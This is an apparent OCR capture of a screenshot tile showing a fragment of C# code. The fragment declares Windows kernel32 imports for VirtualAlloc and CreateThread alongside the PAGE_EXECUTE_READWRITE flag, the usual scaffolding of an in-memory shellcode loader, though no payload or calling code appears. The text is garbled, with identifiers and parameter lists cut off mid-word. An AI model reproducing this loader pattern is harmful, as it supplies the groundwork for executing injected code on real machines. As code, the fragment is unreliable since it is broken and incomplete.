
PAGE_EXECUTE_READWRITE 
		  [DllImport("kernel32")]

		    private static extern UInt32 
VirtualAlloc(UInt32 lpS
		    UInt32 size, UInt32 
flAllocationType, UInt3
		  [DllImport("kernel32")]

		    private static extern IntPtr 
CreateThread(           
		    UInt32 lpThreadAttributes,

		    UInt32 dwStackSize,

		    UInt32 lpStartAddress,

		    IntPtr param,
